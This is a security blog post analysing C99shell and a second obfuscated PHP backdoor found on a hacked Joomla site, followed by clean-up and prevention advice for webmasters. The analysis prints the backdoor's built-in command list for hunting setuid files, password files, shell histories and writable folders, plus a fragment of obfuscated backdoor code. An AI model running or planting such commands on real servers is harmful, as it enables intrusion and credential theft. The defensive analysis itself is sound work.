# C99Shell not dead

bartblaze.blogspot.com/2015/03/c99shell-not-dead.html

In today's blog post, we'll talk about C99shell - a powerful PHP backdoor.

[Introduction](#)
[Analysis](#)
[Disinfection](#)
[Prevention](#)
[Conclusion](#)

**Introduction**

I recently got contacted on Twitter in regards to a hacked webpage:

> @bartblaze Hey, maybe interesting for you: http://t.co/6rZUD1O1qZ Found on hacked joomla page Got a lot of those files. All have same scheme
> — Florian Gümbel (@fgdesign) February 25, 2015

After I received the files two things became apparent:

- the webserver (and thus the website) was infected with C99shell;
- the webserver was infected with other PHP backdoors.

**Analysis**

**PHP/c99shell** or simply c99shell should be well known by now - it is a PHP backdoor that provides a lot of functionality, for example:

- run shell commands;
- download/upload files from and to the server (FTP functionality);
- full access to all files on the hard disk;
- self-delete functionality.
- ...In short, it can pretty much do everything you want, which results in end-users getting malware onto their systems and/or data getting stolen and/or personal information compromised.

There's an excellent blog post over at **Malwaremustdie** in regards to C99shell, you can read it here:
How EVIL the PHP/C99Shell can be? From SQL Dumper, Hacktools, to Trojan Distributor Future?

Now, here's one of the files gathered from the webserver:

It's heavily obfuscated as one would expect; after some deobfuscating/decoding we get:

It also has a nice web interface:

Seems like we are dealing with a slightly updated version of C99shell, version 2.1:

And last but not least, some functionality:```
{
 $cmdaliases = array(
  array("-----------------------------------------------------------", "ls -la"),
  array("find all suid files", "find / -type f -perm -04000 -ls"),
  array("find suid files in current dir", "find . -type f -perm -04000 -ls"),
  array("find all sgid files", "find / -type f -perm -02000 -ls"),
  array("find sgid files in current dir", "find . -type f -perm -02000 -ls"),
  array("find config.inc.php files", "find / -type f -name config.inc.php"),
  array("find config* files", "find / -type f -name \"config*\""),
  array("find config* files in current dir", "find . -type f -name \"config*\""),
  array("find all writable folders and files", "find / -perm -2 -ls"),
  array("find all writable folders and files in current dir", "find . -perm -2 -ls"),
  array("find all service.pwd files", "find / -type f -name service.pwd"),
  array("find service.pwd files in current dir", "find . -type f -name service.pwd"),
  array("find all .htpasswd files", "find / -type f -name .htpasswd"),
  array("find .htpasswd files in current dir", "find . -type f -name .htpasswd"),
  array("find all .bash_history files", "find / -type f -name .bash_history"),
  array("find .bash_history files in current dir", "find . -type f -name .bash_history"),
  array("find all .fetchmailrc files", "find / -type f -name .fetchmailrc"),
  array("find .fetchmailrc files in current dir", "find . -type f -name .fetchmailrc"),
  array("list file attributes on a Linux second extended file system", "lsattr -va"),
  array("show opened ports", "netstat -an | grep -i listen")
 );
}
```

You can find the decoded C99shell backdoor on Pastebin:
Decoded PHP/c99shell

Detections aren't too great for this PHP backdoor, but it surely has improved since Malwaremustdie started blogging about it, some VirusTotal results: 0, 1, 2.

As I mentioned before, other PHP backdoors were present, for example:

```
<?php
$XR='r0nw'&~Y0dTO1Wt;$ZAps4M='+l-'&')fw';$AKs5a=FAPZB." "|HDAHH.'!';$j5gQLS=#XTQGk'.
    'c{'.wwtw_w.'}~ov}oo'&'sw}o~w_w}~su}oo';$PqU=#li5cBcb42vVsRV4pLBKntygCNiV5lHCR'.
    'HA*:[ q`@}T@0ZLb>y M^@$@4@tA%0PI'|'@]'.kkR4UPA.'-'.PJt8_.'!Va%XB@RB0@'./*1CU5'.
    'UP@0M*/TPC0PK;$FtaeUxv='}9Z~?V@[4~o}Mj>'.Z_zK.'?'.keFwUs0d.'^We}'&'}{zN?'./*n'.
    'fLL*/wxGiDe.'}mOz[oKa~~7'.Owuug.'{~{n{';$rG4r3bseFJ='*n}Pqf-n#g'^#a_lCdbiaBRR'.
    'm81-2Eu0~C';$rB='b1`]gAD~`A'|'!6`Ag@'.ptYG;$L_X96rF='kO>w=?~'&'Q{mw>7^';'yu8w'.
    '-.A';$yc='@@b @"!'|'B8p)@`)';$mdKTVt=EcP791|UAFQ."<u";$Ulin='4z#j1!K'^#IMQIwU'.
    'c>Q pir';$wVYqzGy5='u%!k*{il`'^'~qu;u#690';$BywtZ8QaHFk=_KELlmn&'_Wa~M[_';'BU'.
    'iGh o|';$YzuZ=n^')';$PpCD4RJ914D="+|*%"^t0ck;$II8xK1GA_='|_'&g_;$StoL=M&i;'Jb'.
    'K8f-._$Js';$IXedwT=T&D;$ZVe4pZrS1=$ZAps4M|('^di'^';D]');$atE4muYNLph=(#Dfao7h'.
```

After some manual decoding, we turn up with the following interesting line:

> getenv(HTTP_X_UP_CALLING_LINE_ID);

Another example:

> getenv(HTTP_X_NOKIA_ALIAS);

The "x-headers" HTTP_X_UP_CALLING_LINE_ID and HTTP_X_NOKIA_ALIAS are actually part of WML, the Wireless Markup Language.

Thus, this PHP backdoor seems specifically designed to target mobile users. I've put a copy of the script in screenshot above on Pastebin as well:
Unknown PHP backdoor

Darryl from Kahu Security has written an excellent post on how to manually decode this kind of PHP obfuscation: Deobfuscating a Wicked-Looking ScriptIf you have any information on what kind of PHP backdoor this might be (if not generic), feel free to let me know.

**Disinfection**

What if your website's already been hacked and serving up malware to the unknowing visitor? Best practice is to simply take your website offline and restore from an earlier back-up. (don't forget to verify if your back-up isn't infected as well!)

If that's not a possibility for whatever reason, you'll first need to find where any malicious code was injected (or created) on your website, or how it was infected in the first place.

An easy way would be to simply check all recently changed files on your web server. However, those dates can be altered. So what's a better alternative? You can comb over the files one by one, or you can use an online tool to check your website.

A short overview:

[http://sitecheck.sucuri.net/](http://sitecheck.sucuri.net/)
You can use Sucuri's SiteCheck to quickly spot if they detect any malware, see if you're blacklisted and, the most useful part in this case is to check whether or not you have any outdated plugin or CMS running - as well as a list of links.

[http://aw-snap.info/file-viewer/](http://aw-snap.info/file-viewer/)
Use Redleg's file viewer to easily see if any malicious iframes have been injected - you can even choose which *Referrer* and *User Agent* should be used (some malware requires you to visit the site via a specific Referrer or User Agent).

[http://www.rexswain.com/httpview.html](http://www.rexswain.com/httpview.html)
Useful additional tool to Redleg's file viewer. Allows you to only fetch headers of a website, or fetch both header and content.

[http://jsunpack.jeek.org/](http://jsunpack.jeek.org/)
Excellent tool in case any malicious Javascript (iframe) is injected into any of your web server files. Less intuitive, but provides a great overview.

[http://urlquery.net/](http://urlquery.net/)
Excellent tool and more graphical as opposed to JSunpack - especially useful is to see if any IDS was triggered as well as JavaScript and HTTP Transactions.

[https://www.virustotal.com/](https://www.virustotal.com/)
As usual, VirusTotal is a great resource as well - it can pinpoint which Antivirus (if any) is triggering an alert related to your website.https://hackertarget.com/wordpress-security-scan/
Online WordPress Security Scanner to test vulnerabilities of a WordPress installation. Checks include application security, WordPress plugins, hosting environment and web server.

https://github.com/nbs-system/php-malware-finder
NBS System's PHP Malware Finder does its very best to detect obfuscated/dodgy code as well as files using PHP functions often used in malwares/webshells.

https://github.com/sullo/nikto
Nikto web server scanner.

If nothing is found using any of these tools, but you are still receiving reports from either blacklists (eg. Google) or users, you'll have to manually go over all your files to see if any code was attached.

If you're hosting a web server yourself, you obviously know where you've installed it, so be sure to check in there. If you're not sure where it's installed, may want to look in any of these default locations, if they exist:

Linux:

- **/var/www/**
- **/var/www/html**
- **var/lib/tomcat7/webapps**

Windows:

- **C:\inetpub**
- **C:\inetpub\wwwroot\**
- **...**

Another method (and obviously not foolproof) is to copy over all your files to a Windows system and scan them with an antivirus. An example of such antivirus, which works on both Linux and Windows, is ClamAV. I think you're starting to realize why back-ups are important.

If you had any outdated plugins running, chances are very high the backdoor or script was created/added in that specific directory. For example for WordPress this is typically: **/www/wp-content/plugins/**

You can also install a plugin for your CMS which can scan your web server for any infected files. (Which is ironic, but might still do the trick should you not be able to find anything manually.)

Last but not least: check your access logs! See any unauthorized (FTP) logins for example? Take a look in any of these locations:- **/var/log/httpd**
- **var/log/nginx**
- **/var/log/apache**
- **/var/log/apache2**

You may also want to take a peek in:
**/var/log**

Contact your hosting provider - they might be able to provide you with assistance.

If you're still stuck, feel free to shoot me an email or contact me on Twitter. Otherwise, contact one of X companies which can help you assist in clean-up.

Don't forget: after clean-up, reset **all** your passwords (and don't use the same for everything) and follow the prevention tips above, or you'll simply get infected again.
Additionally, always install relevant security patches or updates for your operating system if you are hosting the web server yourself.

**Prevention**

This shouldn't be repeated normally, but I will again just for good measure:

- Create **back-ups** regularly! Yes, even for your website.
- Keep your CMS up-to-date; whether you use WordPress, Joomla, Drupal, ...
- Keep your installed plugins up-to-date. Remove any unnecessary plugins.
- Use strong passwords for your FTP account(s), as well as for your CMS/admin panel login.
- Use appropriate file permissions - meaning don't use 777 everywhere. (seriously, don't)
- Depending on how you manage your website - keep your operating system up-to-date and, if applicable, install and update antivirus software.
- Consider using a tool like Splunk to monitor your access logs.
- Consider installing a security plugin. For WordPress, you have a plugin called All In One WordPress Security which has a ton of options to better secure your website.Don't forget to keep this one up-to-date as well.

More (extended) tips can be found over at StopBadware:
Preventing badware: Basics

There are also guides available on how to harden your specific CMS installation, for example:WordPress: Hardening WordPress
Joomla: Security Checklist/Joomla! Setup
Drupal: Writing secure code

**Conclusion**

C99shell is obviously not dead and neither are other PHP backdoors - or any other malware for that matter. Securing your website is not only beneficial for you, but also for your customers and other visitors. This blog post should have provided you with the essentials on securing your website and cleaning it up should it ever be infected

Repeating: best practice is to take your website offline and restore from a back-up.

**Resources**

*For webmasters:*
StopBadware - My site has badware
Google - If your site is infected
Redleg - If you're having redirects (*"Google says my site is redirecting to a malicious or spam site."*)

*For researchers:*
Online JavaScript Beautifier - http://jsbeautifier.org/
PHP Formatter - http://beta.phpformatter.com/
Kahu Security tools - http://www.kahusecurity.com/tools/
(for this specific blog post, *PHP Converter* is a must-use and very effective tool)
Base 64 Decoder - http://www.opinionatedgeek.com/dotnet/tools/Base64Decode/

Above list is obviously my own personal flavor, feel free to leave a comment with your favorite tool.